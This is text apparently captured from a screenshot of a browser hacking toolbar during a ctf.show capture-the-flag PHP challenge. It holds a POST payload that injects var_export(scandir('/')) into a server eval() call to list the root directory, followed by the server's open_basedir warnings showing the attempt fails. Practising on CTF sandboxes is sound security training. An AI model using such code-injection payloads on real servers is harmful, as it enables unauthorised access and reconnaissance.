 Load URL
https://70e9028e-2f02-4e42-956f-31c09dcc7b4e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
c=var_export(scandir("/"));die();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: scandir(): open_basedir restriction in effect. File(/) is not within the allowed path(s): (/var/www/html/) in
/var/www/html/index.php(19) : eval()'d code on line 1
Warning: scandir(/): failed to open dir: Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line
1
Warning: scandir(): (errno 1): Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
false